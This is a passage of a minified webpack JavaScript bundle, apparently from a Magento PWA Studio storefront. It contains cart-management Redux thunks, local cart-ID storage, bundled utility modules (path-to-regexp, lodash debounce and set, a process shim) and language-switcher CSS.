var r=n("MVZn"),a=n.n(r),o=n("o0o1"),i=n.n(o),s=n("yXPU"),c=n.n(s),l=n("ky13"),u=n("rUvP"),p=n("/dq9"),d=n("q0pE"),f=new u.a,h=function createCart(e){return function(){var t=c()(i.a.mark(function _callee(t,n){var r,a,o,s,c,l,u
return i.a.wrap(function _callee$(i){for(;;)switch(i.prev=i.next){case 0:if(r=e.fetchCartId,a=n(),!a.cart.cartId){i.next=4
break}return i.abrupt("return")
case 4:return t(d.a.getCart.request()),i.next=7,retrieveCartId()
case 7:if(!(o=i.sent)){i.next=11
break}return t(d.a.getCart.receive(o)),i.abrupt("return")
case 11:return i.prev=11,i.next=14,r({fetchPolicy:"no-cache"})
case 14:s=i.sent,c=s.data,(l=s.errors)?u=new Error(l):(u=c.cartId,saveCartId(c.cartId)),t(d.a.getCart.receive(u)),i.next=25
break
case 21:throw i.prev=21,i.t0=i.catch(11),t(d.a.getCart.receive(i.t0)),new Error("Unable to create cart")
case 25:case"end":return i.stop()}},_callee,null,[[11,21]])}))
return function thunk(e,n){return t.apply(this,arguments)}}()},g=function addItemToCart(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.addItemMutation,n=e.fetchCartDetails,r=e.fetchCartId,a=e.item,o=e.quantity,s=e.parentSku,l=writeImageToCache(a)
return function(){var u=c()(i.a.mark(function _callee2(c,u){var f,g,m,v,w,x,_=arguments
return i.a.wrap(function _callee2$(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,l
case 2:return c(d.a.addItem.request(e)),f=u(),g=f.cart,m=f.user,v=g.cartId,w=m.isSignedIn,i.prev=6,x={cartId:v,parentSku:s,product:a,quantity:o,sku:a.sku},i.next=10,t({variables:x})
case 10:return i.next=12,c(b({fetchCartId:r,fetchCartDetails:n}))
case 12:c(d.a.addItem.receive()),i.next=38
break
case 15:if(i.prev=15,i.t0=i.catch(6),c(d.a.addItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=38
break}if(!w){i.next=25
break}return i.next=23,c(Object(p.signOut)())
case 23:i.next=27
break
case 25:return i.next=27,c(y())
case 27:return i.prev=27,i.next=30,c(h({fetchCartId:r}))
case 30:i.next=35
break
case 32:return i.prev=32,i.t1=i.catch(27),i.abrupt("return")
case 35:return i.next=37,c(b({fetchCartId:r,fetchCartDetails:n}))
case 37:return i.abrupt("return",thunk.apply(void 0,_))
case 38:case"end":return i.stop()}},_callee2,null,[[6,15],[27,32]])}))
function thunk(e,t){return u.apply(this,arguments)}return thunk}()},m=function updateItemInCart(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.cartItemId,n=e.fetchCartDetails,r=e.fetchCartId,o=e.item,s=e.productType,l=e.quantity,u=e.removeItem,p=e.updateItem,f=writeImageToCache(o)
return function(){var o=c()(i.a.mark(function _callee3(o,c){var m,w,x,_,E,T=arguments
return i.a.wrap(function _callee3$(i){for(;;)switch(i.prev=i.next){case 0:return i.next=2,f
case 2:if(o(d.a.updateItem.request(e)),m=c(),w=m.cart,x=m.user,_=w.cartId,E=x.isSignedIn,i.prev=6,"ConfigurableProduct"!==s){i.next=14
break}return i.next=10,o(v({item:{id:t},fetchCartDetails:n,fetchCartId:r,removeItem:u}))
case 10:return i.next=12,o(g(a()({},e)))
case 12:i.next=18
break
case 14:return i.next=16,p({variables:{cartId:_,itemId:t,quantity:l}})
case 16:return i.next=18,o(b({fetchCartId:r,fetchCartDetails:n}))
case 18:o(d.a.updateItem.receive()),i.next=44
break
case 21:if(i.prev=21,i.t0=i.catch(6),o(d.a.updateItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=44
break}return i.next=28,o(y())
case 28:return i.prev=28,i.next=31,o(h({fetchCartId:r}))
case 31:i.next=36
break
case 33:return i.prev=33,i.t1=i.catch(28),i.abrupt("return")
case 36:return i.next=38,o(b({fetchCartId:r,fetchCartDetails:n}))
case 38:if(!E){i.next=42
break}return i.abrupt("return",thunk.apply(void 0,T))
case 42:return i.next=44,o(g(a()({},e)))
case 44:case"end":return i.stop()}},_callee3,null,[[6,21],[28,33]])}))
function thunk(e,t){return o.apply(this,arguments)}return thunk}()},v=function removeItemFromCart(e){var t=e.item,n=e.fetchCartDetails,r=e.fetchCartId,a=e.removeItem
return function(){var o=c()(i.a.mark(function _callee4(o,s){var c,l,u
return i.a.wrap(function _callee4$(i){for(;;)switch(i.prev=i.next){case 0:return o(d.a.removeItem.request(e)),c=s(),l=c.cart,u=l.cartId,i.prev=3,i.next=6,a({variables:{cartId:u,itemId:t.id}})
case 6:o(d.a.removeItem.receive()),i.next=24
break
case 9:if(i.prev=9,i.t0=i.catch(3),o(d.a.removeItem.receive(i.t0)),!(!i.t0.networkError&&isInvalidCart(i.t0))){i.next=24
break}return i.next=16,o(y())
case 16:return i.prev=16,i.next=19,o(h({fetchCartId:r}))
case 19:i.next=24
break
case 21:return i.prev=21,i.t1=i.catch(16),i.abrupt("return")
case 24:return i.next=26,o(b({fetchCartId:r,fetchCartDetails:n}))
case 26:case"end":return i.stop()}},_callee4,null,[[3,9],[16,21]])}))
return function thunk(e,t){return o.apply(this,arguments)}}()},b=function getCartDetails(e){var t=e.fetchCartId,n=e.fetchCartDetails
return function(){var e=c()(i.a.mark(function _callee5(e,r,a){var o,s,c,u,f,g,m,v,b,w=arguments
return i.a.wrap(function _callee5$(i){for(;;)switch(i.prev=i.next){case 0:if(o=a.apolloClient,s=r(),c=s.cart,u=s.user,f=c.cartId,g=u.isSignedIn,f){i.next=14
break}return i.prev=5,i.next=8,e(h({fetchCartId:t}))
case 8:i.next=13
break
case 10:return i.prev=10,i.t0=i.catch(5),i.abrupt("return")
case 13:return i.abrupt("return",thunk.apply(void 0,w))
case 14:return e(d.a.getDetails.request(f)),i.prev=15,i.next=18,n({variables:{cartId:f},fetchPolicy:"network-only"})
case 18:m=i.sent,v=m.data,b=v.cart,e(d.a.getDetails.receive({details:b})),i.next=47
break
case 24:if(i.prev=24,i.t1=i.catch(15),e(d.a.getDetails.receive(i.t1)),!(!i.t1.networkError&&isInvalidCart(i.t1))){i.next=47
break}if(!g){i.next=34
break}return i.next=32,e(Object(p.signOut)())
case 32:i.next=36
break
case 34:return i.next=36,e(y())
case 36:return i.next=38,Object(l.a)(o)
case 38:return i.prev=38,i.next=41,e(h({fetchCartId:t}))
case 41:i.next=46
break
case 43:return i.prev=43,i.t2=i.catch(38),i.abrupt("return")
case 46:return i.abrupt("return",thunk.apply(void 0,w))
case 47:case"end":return i.stop()}},_callee5,null,[[5,10],[15,24],[38,43]])}))
function thunk(t,n,r){return e.apply(this,arguments)}return thunk}()},y=function removeCart(){return function(){var e=c()(i.a.mark(function _callee6(e){return i.a.wrap(function _callee6$(t){for(;;)switch(t.prev=t.next){case 0:return t.next=2,clearCartId()
case 2:e(d.a.reset())
case 3:case"end":return t.stop()}},_callee6)}))
return function thunk(t){return e.apply(this,arguments)}}()}
function retrieveCartId(){return _retrieveCartId.apply(this,arguments)}function _retrieveCartId(){return(_retrieveCartId=c()(i.a.mark(function _callee7(){return i.a.wrap(function _callee7$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.getItem("cartId"))
case 1:case"end":return e.stop()}},_callee7)}))).apply(this,arguments)}function saveCartId(e){return _saveCartId.apply(this,arguments)}function _saveCartId(){return(_saveCartId=c()(i.a.mark(function _callee8(e){return i.a.wrap(function _callee8$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",f.setItem("cartId",e))
case 1:case"end":return t.stop()}},_callee8)}))).apply(this,arguments)}function clearCartId(){return _clearCartId.apply(this,arguments)}function _clearCartId(){return(_clearCartId=c()(i.a.mark(function _callee9(){return i.a.wrap(function _callee9$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.removeItem("cartId"))
case 1:case"end":return e.stop()}},_callee9)}))).apply(this,arguments)}function retrieveImageCache(){return _retrieveImageCache.apply(this,arguments)}function _retrieveImageCache(){return(_retrieveImageCache=c()(i.a.mark(function _callee10(){return i.a.wrap(function _callee10$(e){for(;;)switch(e.prev=e.next){case 0:return e.abrupt("return",f.getItem("imagesBySku")||{})
case 1:case"end":return e.stop()}},_callee10)}))).apply(this,arguments)}function saveImageCache(e){return _saveImageCache.apply(this,arguments)}function _saveImageCache(){return(_saveImageCache=c()(i.a.mark(function _callee11(e){return i.a.wrap(function _callee11$(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",f.setItem("imagesBySku",e))
case 1:case"end":return t.stop()}},_callee11)}))).apply(this,arguments)}function writeImageToCache(){return _writeImageToCache.apply(this,arguments)}function _writeImageToCache(){return(_writeImageToCache=c()(i.a.mark(function _callee12(){var e,t,n,r,a,o=arguments
return i.a.wrap(function _callee12$(i){for(;;)switch(i.prev=i.next){case 0:if(e=o.length>0&&void 0!==o[0]?o[0]:{},t=e.media_gallery_entries,!(n=e.sku)){i.next=12
break}if(!(r=t&&(t.find(function(e){return 1===e.position})||t[0]))){i.next=12
break}return i.next=7,retrieveImageCache()
case 7:if((a=i.sent)[n]===r){i.next=12
break}return a[n]=r,saveImageCache(a),i.abrupt("return",r)
case 12:case"end":return i.stop()}},_callee12)}))).apply(this,arguments)}function isInvalidCart(e){return!(!e.graphQLErrors||!e.graphQLErrors.find(function(e){return e.message.includes("Could not find a cart")||e.message.includes("The cart isn't active")||e.message.includes("The current user cannot perform operations on cart")}))}},"8OQS":function(e,t){e.exports=function _objectWithoutPropertiesLoose(e,t){if(null==e)return{}
var n,r,a={},o=Object.keys(e)
for(r=0;r<o.length;r++)n=o[r],t.indexOf(n)>=0||(a[n]=e[n])
return a}},"8oxB":function(e,t){var n,r,a=e.exports={}
function defaultSetTimout(){throw new Error("setTimeout has not been defined")}function defaultClearTimeout(){throw new Error("clearTimeout has not been defined")}function runTimeout(e){if(n===setTimeout)return setTimeout(e,0)
if((n===defaultSetTimout||!n)&&setTimeout)return n=setTimeout,setTimeout(e,0)
try{return n(e,0)}catch(t){try{return n.call(null,e,0)}catch(t){return n.call(this,e,0)}}}!function(){try{n="function"==typeof setTimeout?setTimeout:defaultSetTimout}catch(e){n=defaultSetTimout}try{r="function"==typeof clearTimeout?clearTimeout:defaultClearTimeout}catch(e){r=defaultClearTimeout}}()
var o,i=[],s=!1,c=-1
function cleanUpNextTick(){s&&o&&(s=!1,o.length?i=o.concat(i):c=-1,i.length&&drainQueue())}function drainQueue(){if(!s){var e=runTimeout(cleanUpNextTick)
s=!0
for(var t=i.length;t;){for(o=i,i=[];++c<t;)o&&o[c].run()
c=-1,t=i.length}o=null,s=!1,function runClearTimeout(e){if(r===clearTimeout)return clearTimeout(e)
if((r===defaultClearTimeout||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(e)
try{return r(e)}catch(t){try{return r.call(null,e)}catch(t){return r.call(this,e)}}}(e)}}function Item(e,t){this.fun=e,this.array=t}function noop(){}a.nextTick=function(e){var t=new Array(arguments.length-1)
if(arguments.length>1)for(var n=1;n<arguments.length;n++)t[n-1]=arguments[n]
i.push(new Item(e,t)),1!==i.length||s||runTimeout(drainQueue)},Item.prototype.run=function(){this.fun.apply(null,this.array)},a.title="browser",a.browser=!0,a.env={},a.argv=[],a.version="",a.versions={},a.on=noop,a.addListener=noop,a.once=noop,a.off=noop,a.removeListener=noop,a.removeAllListeners=noop,a.emit=noop,a.prependListener=noop,a.prependOnceListener=noop,a.listeners=function(e){return[]},a.binding=function(e){throw new Error("process.binding is not supported")},a.cwd=function(){return"/"},a.chdir=function(e){throw new Error("process.chdir is not supported")},a.umask=function(){return 0}},"8tgM":function(e,t,n){var r=n("7Qc+")
e.exports=pathToRegexp,e.exports.parse=parse,e.exports.compile=function compile(e,t){return tokensToFunction(parse(e,t),t)},e.exports.tokensToFunction=tokensToFunction,e.exports.tokensToRegExp=tokensToRegExp
var a=new RegExp(["(\\\\.)","([\\/.])?(?:(?:\\:(\\w+)(?:\\(((?:\\\\.|[^\\\\()])+)\\))?|\\(((?:\\\\.|[^\\\\()])+)\\))([+*?])?|(\\*))"].join("|"),"g")
function parse(e,t){for(var n,r=[],o=0,i=0,s="",c=t&&t.delimiter||"/";null!=(n=a.exec(e));){var l=n[0],u=n[1],p=n.index
if(s+=e.slice(i,p),i=p+l.length,u)s+=u[1]
else{var d=e[i],f=n[2],h=n[3],g=n[4],m=n[5],v=n[6],b=n[7]
s&&(r.push(s),s="")
var y=null!=f&&null!=d&&d!==f,w="+"===v||"*"===v,x="?"===v||"*"===v,_=n[2]||c,E=g||m
r.push({name:h||o++,prefix:f||"",delimiter:_,optional:x,repeat:w,partial:y,asterisk:!!b,pattern:E?escapeGroup(E):b?".*":"[^"+escapeString(_)+"]+?"})}}return i<e.length&&(s+=e.substr(i)),s&&r.push(s),r}function encodeURIComponentPretty(e){return encodeURI(e).replace(/[\/?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()})}function tokensToFunction(e,t){for(var n=new Array(e.length),a=0;a<e.length;a++)"object"==typeof e[a]&&(n[a]=new RegExp("^(?:"+e[a].pattern+")$",flags(t)))
return function(t,a){for(var o="",i=t||{},s=(a||{}).pretty?encodeURIComponentPretty:encodeURIComponent,c=0;c<e.length;c++){var l=e[c]
if("string"!=typeof l){var u,p=i[l.name]
if(null==p){if(l.optional){l.partial&&(o+=l.prefix)
continue}throw new TypeError('Expected "'+l.name+'" to be defined')}if(r(p)){if(!l.repeat)throw new TypeError('Expected "'+l.name+'" to not repeat, but received `'+JSON.stringify(p)+"`")
if(0===p.length){if(l.optional)continue
throw new TypeError('Expected "'+l.name+'" to not be empty')}for(var d=0;d<p.length;d++){if(u=s(p[d]),!n[c].test(u))throw new TypeError('Expected all "'+l.name+'" to match "'+l.pattern+'", but received `'+JSON.stringify(u)+"`")
o+=(0===d?l.prefix:l.delimiter)+u}}else{if(u=l.asterisk?encodeURI(p).replace(/[?#]/g,function(e){return"%"+e.charCodeAt(0).toString(16).toUpperCase()}):s(p),!n[c].test(u))throw new TypeError('Expected "'+l.name+'" to match "'+l.pattern+'", but received "'+u+'"')
o+=l.prefix+u}}else o+=l}return o}}function escapeString(e){return e.replace(/([.+*?=^!:${}()[\]|\/\\])/g,"\\$1")}function escapeGroup(e){return e.replace(/([=!:$\/()])/g,"\\$1")}function attachKeys(e,t){return e.keys=t,e}function flags(e){return e&&e.sensitive?"":"i"}function tokensToRegExp(e,t,n){r(t)||(n=t||n,t=[])
for(var a=(n=n||{}).strict,o=!1!==n.end,i="",s=0;s<e.length;s++){var c=e[s]
if("string"==typeof c)i+=escapeString(c)
else{var l=escapeString(c.prefix),u="(?:"+c.pattern+")"
t.push(c),c.repeat&&(u+="(?:"+l+u+")*"),i+=u=c.optional?c.partial?l+"("+u+")?":"(?:"+l+"("+u+"))?":l+"("+u+")"}}var p=escapeString(n.delimiter||"/"),d=i.slice(-p.length)===p
return a||(i=(d?i.slice(0,-p.length):i)+"(?:"+p+"(?=$))?"),i+=o?"$":a&&d?"":"(?="+p+"|$)",attachKeys(new RegExp("^"+i,flags(n)),t)}function pathToRegexp(e,t,n){return r(t)||(n=t||n,t=[]),n=n||{},e instanceof RegExp?function regexpToRegexp(e,t){var n=e.source.match(/\((?!\?)/g)
if(n)for(var r=0;r<n.length;r++)t.push({name:r,prefix:null,delimiter:null,optional:!1,repeat:!1,partial:!1,asterisk:!1,pattern:null})
return attachKeys(e,t)}(e,t):r(e)?function arrayToRegexp(e,t,n){for(var r=[],a=0;a<e.length;a++)r.push(pathToRegexp(e[a],t,n).source)
return attachKeys(new RegExp("(?:"+r.join("|")+")",flags(n)),t)}(e,t,n):function stringToRegexp(e,t,n){return tokensToRegExp(parse(e,n),t,n)}(e,t,n)}},"9/5/":function(e,t,n){(function(t){var n="Expected a function",r=NaN,a="[object Symbol]",o=/^\s+|\s+$/g,i=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,c=/^0o[0-7]+$/i,l=parseInt,u="object"==typeof t&&t&&t.Object===Object&&t,p="object"==typeof self&&self&&self.Object===Object&&self,d=u||p||Function("return this")(),f=Object.prototype.toString,h=Math.max,g=Math.min,m=function(){return d.Date.now()}
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function toNumber(e){if("number"==typeof e)return e
if(function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&f.call(e)==a}(e))return r
if(isObject(e)){var t="function"==typeof e.valueOf?e.valueOf():e
e=isObject(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e
e=e.replace(o,"")
var n=s.test(e)
return n||c.test(e)?l(e.slice(2),n?2:8):i.test(e)?r:+e}e.exports=function debounce(e,t,r){var a,o,i,s,c,l,u=0,p=!1,d=!1,f=!0
if("function"!=typeof e)throw new TypeError(n)
function invokeFunc(t){var n=a,r=o
return a=o=void 0,u=t,s=e.apply(r,n)}function shouldInvoke(e){var n=e-l
return void 0===l||n>=t||n<0||d&&e-u>=i}function timerExpired(){var e=m()
if(shouldInvoke(e))return trailingEdge(e)
c=setTimeout(timerExpired,function remainingWait(e){var n=t-(e-l)
return d?g(n,i-(e-u)):n}(e))}function trailingEdge(e){return c=void 0,f&&a?invokeFunc(e):(a=o=void 0,s)}function debounced(){var e=m(),n=shouldInvoke(e)
if(a=arguments,o=this,l=e,n){if(void 0===c)return function leadingEdge(e){return u=e,c=setTimeout(timerExpired,t),p?invokeFunc(e):s}(l)
if(d)return c=setTimeout(timerExpired,t),invokeFunc(l)}return void 0===c&&(c=setTimeout(timerExpired,t)),s}return t=toNumber(t)||0,isObject(r)&&(p=!!r.leading,i=(d="maxWait"in r)?h(toNumber(r.maxWait)||0,t):i,f="trailing"in r?!!r.trailing:f),debounced.cancel=function cancel(){void 0!==c&&clearTimeout(c),u=0,a=l=o=c=void 0},debounced.flush=function flush(){return void 0===c?s:trailingEdge(m())},debounced}}).call(this,n("yLpj"))},"9B/+":function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),o=n("17x9"),i=n("QqLL"),s=n("LboF"),c=n.n(s),l=n("1VZ0"),u=n.n(l),p={injectType:"singletonStyleTag",insert:"head",singleton:!0},d=(c()(u.a,p),u.a.locals||{}),f=function FieldIcons(e){var t=e.after,n=e.before,r=e.children,o=Object(i.a)(d,e.classes),s={"--iconsBefore":n?1:0,"--iconsAfter":t?1:0}
return a.a.createElement("span",{className:o.root,style:s},a.a.createElement("span",{className:o.input},r),a.a.createElement("span",{className:o.before},n),a.a.createElement("span",{className:o.after},t))}
f.propTypes={classes:Object(o.shape)({after:o.string,before:o.string,root:o.string})}
t.a=f},"9MQZ":function(e,t,n){(function(t){var n="Expected a function",r="__lodash_hash_undefined__",a=1/0,o=9007199254740991,i="[object Function]",s="[object GeneratorFunction]",c="[object Symbol]",l=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,u=/^\w*$/,p=/^\./,d=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,f=/\\(\\)?/g,h=/^\[object .+?Constructor\]$/,g=/^(?:0|[1-9]\d*)$/,m="object"==typeof t&&t&&t.Object===Object&&t,v="object"==typeof self&&self&&self.Object===Object&&self,b=m||v||Function("return this")()
var y,w=Array.prototype,x=Function.prototype,_=Object.prototype,E=b["__core-js_shared__"],T=(y=/[^.]+$/.exec(E&&E.keys&&E.keys.IE_PROTO||""))?"Symbol(src)_1."+y:"",S=x.toString,k=_.hasOwnProperty,O=_.toString,I=RegExp("^"+S.call(k).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),C=b.Symbol,P=w.splice,A=getNative(b,"Map"),M=getNative(Object,"create"),L=C?C.prototype:void 0,j=L?L.toString:void 0
function Hash(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function ListCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function MapCache(e){var t=-1,n=e?e.length:0
for(this.clear();++t<n;){var r=e[t]
this.set(r[0],r[1])}}function assignValue(e,t,n){var r=e[t]
k.call(e,t)&&eq(r,n)&&(void 0!==n||t in e)||(e[t]=n)}function assocIndexOf(e,t){for(var n=e.length;n--;)if(eq(e[n][0],t))return n
return-1}function baseIsNative(e){return!(!isObject(e)||function isMasked(e){return!!T&&T in e}(e))&&(function isFunction(e){var t=isObject(e)?O.call(e):""
return t==i||t==s}(e)||function isHostObject(e){var t=!1
if(null!=e&&"function"!=typeof e.toString)try{t=!!(e+"")}catch(e){}return t}(e)?I:h).test(function toSource(e){if(null!=e){try{return S.call(e)}catch(e){}try{return e+""}catch(e){}}return""}(e))}function baseSet(e,t,n,r){if(!isObject(e))return e
for(var a=-1,o=(t=function isKey(e,t){if(R(e))return!1
var n=typeof e
if("number"==n||"symbol"==n||"boolean"==n||null==e||isSymbol(e))return!0
return u.test(e)||!l.test(e)||null!=t&&e in Object(t)}(t,e)?[t]:function castPath(e){return R(e)?e:N(e)}(t)).length,i=o-1,s=e;null!=s&&++a<o;){var c=toKey(t[a]),p=n
if(a!=i){var d=s[c]
void 0===(p=r?r(d,c,s):void 0)&&(p=isObject(d)?d:isIndex(t[a+1])?[]:{})}assignValue(s,c,p),s=s[c]}return e}function getMapData(e,t){var n=e.__data__
return function isKeyable(e){var t=typeof e
return"string"==t||"number"==t||"symbol"==t||"boolean"==t?"__proto__"!==e:null===e}(t)?n["string"==typeof t?"string":"hash"]:n.map}function getNative(e,t){var n=function getValue(e,t){return null==e?void 0:e[t]}(e,t)
return baseIsNative(n)?n:void 0}function isIndex(e,t){return!!(t=null==t?o:t)&&("number"==typeof e||g.test(e))&&e>-1&&e%1==0&&e<t}Hash.prototype.clear=function hashClear(){this.__data__=M?M(null):{}},Hash.prototype.delete=function hashDelete(e){return this.has(e)&&delete this.__data__[e]},Hash.prototype.get=function hashGet(e){var t=this.__data__
if(M){var n=t[e]
return n===r?void 0:n}return k.call(t,e)?t[e]:void 0},Hash.prototype.has=function hashHas(e){var t=this.__data__
return M?void 0!==t[e]:k.call(t,e)},Hash.prototype.set=function hashSet(e,t){return this.__data__[e]=M&&void 0===t?r:t,this},ListCache.prototype.clear=function listCacheClear(){this.__data__=[]},ListCache.prototype.delete=function listCacheDelete(e){var t=this.__data__,n=assocIndexOf(t,e)
return!(n<0||(n==t.length-1?t.pop():P.call(t,n,1),0))},ListCache.prototype.get=function listCacheGet(e){var t=this.__data__,n=assocIndexOf(t,e)
return n<0?void 0:t[n][1]},ListCache.prototype.has=function listCacheHas(e){return assocIndexOf(this.__data__,e)>-1},ListCache.prototype.set=function listCacheSet(e,t){var n=this.__data__,r=assocIndexOf(n,e)
return r<0?n.push([e,t]):n[r][1]=t,this},MapCache.prototype.clear=function mapCacheClear(){this.__data__={hash:new Hash,map:new(A||ListCache),string:new Hash}},MapCache.prototype.delete=function mapCacheDelete(e){return getMapData(this,e).delete(e)},MapCache.prototype.get=function mapCacheGet(e){return getMapData(this,e).get(e)},MapCache.prototype.has=function mapCacheHas(e){return getMapData(this,e).has(e)},MapCache.prototype.set=function mapCacheSet(e,t){return getMapData(this,e).set(e,t),this}
var N=memoize(function(e){e=function toString(e){return null==e?"":function baseToString(e){if("string"==typeof e)return e
if(isSymbol(e))return j?j.call(e):""
var t=e+""
return"0"==t&&1/e==-a?"-0":t}(e)}(e)
var t=[]
return p.test(e)&&t.push(""),e.replace(d,function(e,n,r,a){t.push(r?a.replace(f,"$1"):n||e)}),t})
function toKey(e){if("string"==typeof e||isSymbol(e))return e
var t=e+""
return"0"==t&&1/e==-a?"-0":t}function memoize(e,t){if("function"!=typeof e||t&&"function"!=typeof t)throw new TypeError(n)
var r=function(){var n=arguments,a=t?t.apply(this,n):n[0],o=r.cache
if(o.has(a))return o.get(a)
var i=e.apply(this,n)
return r.cache=o.set(a,i),i}
return r.cache=new(memoize.Cache||MapCache),r}function eq(e,t){return e===t||e!=e&&t!=t}memoize.Cache=MapCache
var R=Array.isArray
function isObject(e){var t=typeof e
return!!e&&("object"==t||"function"==t)}function isSymbol(e){return"symbol"==typeof e||function isObjectLike(e){return!!e&&"object"==typeof e}(e)&&O.call(e)==c}e.exports=function set(e,t,n){return null==e?e:baseSet(e,t,n)}}).call(this,n("yLpj"))},"9R94":function(e,t,n){"use strict"
n.d(t,"a",function(){return invariant})
var r=!0,a="Invariant failed"
function invariant(e,t){if(!e){if(r)throw new Error(a)
var n="function"==typeof t?t():t
throw new Error(n?a+": "+n:a)}}},"9UpT":function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".languageSwitcher-root-1jv {\n    width: auto;\n    display: flex;\n    margin-right: 40px;\n}\n.rtl .languageSwitcher-root-1jv{\n    margin-left: 40px;\n    margin-right: 0px;\n}\n\n.languageSwitcher-trigger-3Hh {\n    overflow: hidden;\n    text-overflow: ellipsis;\n    white-space: nowrap;\n}\n\n.languageSwitcher-menu-2yS {\n    background-color: rgb(var(--venia-global-color-gray-50));\n    border: 1px solid rgb(var(--venia-global-color-gray-dark));\n    border-radius: 0.25rem;\n    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.2);\n    max-width: 90vw;\n    opacity: 0;\n    padding-top: 0.5rem;\n    padding-bottom: 0.5rem;\n    position: absolute;\n    right: 1rem;\n    top: 2.5rem;\n    transform: translate3d(0, -8px, 0);\n    transition-duration: 192ms;\n    transition-timing-function: var(--venia-global-anim-out);\n    transition-property: opacity, transform, visibility;\n    visibility: hidden;\n    width: max-content;\n    z-index: 2;\n}\n\n.languageSwitcher-menu_open-3lD {\n\n    opacity: 1;\n    transform: translate3d(0, 4px, 0);\n    transition-duration: 224ms;\n    transition-timing-function: var(--venia-global-anim-in);\n    visibility: visible;\n}\n\n.languageSwitcher-menuItem-PkF {\n    width: auto;\n    display: flex;\n    position: relative;\n}\n/* .menuItem::after{\n    content: '|';\n    position: absolute;\n    top: 0;\n    bottom: 0;\n    font-size: 18px;\n    color: #868686;\n    font-weight: 500;\n    width: 3px;\n    left: -3px;\n} */\n.rtl .languageSwitcher-menuItem-PkF::after{\n    right: -3px;\n    left: auto;\n}\n.languageSwitcher-menuItem-PkF:first-child:after{\n    display: none;\n}\n\n\n.languageSwitcher-groups-2i6 {\n  width: auto;\n  display: flex;\n  position: relative;\n \n}\n\n.languageSwitcher-groupList-mkO {\n    width: auto;\n    display: flex;\n    position: relative;\n}\n\n.languageSwitcher-groupList-mkO:not(:last-child) {\n    border-bottom: 1px solid rgb(var(--venia-global-color-gray-dark));\n}\n\n/*\n * Mobile-specific styles.\n */\n\n@media (max-width: 640px) {\n    .languageSwitcher-root-1jv {\n        justify-items: start;\n    }\n\n    .languageSwitcher-trigger-3Hh {\n        max-width: 15rem;\n    }\n\n    .languageSwitcher-menu-2yS {\n        bottom: 2.5rem;\n        left: 1rem;\n        right: auto;\n        top: auto;\n        transform: translate3d(0, 8px, 0);\n    }\n\n    .languageSwitcher-root-1jv:only-child {\n        grid-column: 2;\n    }\n\n    .languageSwitcher-root-1jv:last-child .languageSwitcher-menu-2yS {\n        right: 1rem;\n        left: auto;\n    }\n\n    .languageSwitcher-menu_open-3lD {\n        transform: translate3d(0, -4px, 0);\n    }\n}\n\n\n.languageSwitcher-contentLang-1EC{\n    width: auto;\n}\n.languageSwitcher-contentLang-1EC span:nth-child(2){\n    display: none;\n}\n.languageSwitcher-rootLang-9Sj{\n    width: auto;\n    padding: 0px 8px;\n    font-size: 18px;\n    line-height: 1;\n    color: #282C3F;\n    font-weight: 400;\n    transition: .3s all ease-in-out;\n    /* text-transform: uppercase; */\n}\n.languageSwitcher-rootLang-9Sj:disabled{\n    color: #868686;\n    display: none;\n}\n.languageSwitcher-rootLang-9Sj:hover{\n    color: #0B71C2;\n}\n.rtl .languageSwitcher-rootLang-9Sj{\n    font-size: 15px;\n    font-weight: 600;\n}\n\n@media (max-width: 1599.98px) {\n    .languageSwitcher-root-1jv {\n        margin-right: 30px;\n    }\n    .rtl .languageSwitcher-root-1jv{\n        margin-left: 30px;\n    }\n    \n}",""]),t.locals={root:"languageSwitcher-root-1jv",trigger:"languageSwitcher-trigger-3Hh",menu:"languageSwitcher-menu-2yS",menu_open:"languageSwitcher-menu_open-3lD languageSwitcher-menu-2yS",menuItem:"languageSwitcher-menuItem-PkF",groups:"languageSwitcher-groups-2i6",groupList:"languageSwitcher-groupList-mkO",contentLang:"languageSwitcher-contentLang-1EC",rootLang:"languageSwitcher-rootLang-9Sj"}},"9x6x":function(e,t,n){"use strict"
e.exports=function(e,t){t||(t={}),"function"==typeof t&&(t={cmp:t})
var n,r="boolean"==typeof t.cycles&&t.cycles,a=t.cmp&&(n=t.cmp,function(e){return function(t,r){var a={key:t,value:e[t]},o={key:r,value:e[r]}
return n(a,o)}}),o=[]
return function stringify(e){if(e&&e.toJSON&&"function"==typeof e.toJSON&&(e=e.toJSON()),void 0!==e){if("number"==typeof e)return isFinite(e)?""+e:"null"
if("object"!=typeof e)return JSON.stringify(e)
var t,n
if(Array.isArray(e)){for(n="[",t=0;t<e.length;t++)t&&(n+=","),n+=stringify(e[t])||"null"
return n+"]"}if(null===e)return"null"
if(-1!==o.indexOf(e)){if(r)return JSON.stringify("__cycle__")
throw new TypeError("Converting circular structure to JSON")}var i=o.push(e)-1,s=Object.keys(e).sort(a&&a(e))
for(n="",t=0;t<s.length;t++){var c=s[t],l=stringify(e[c])
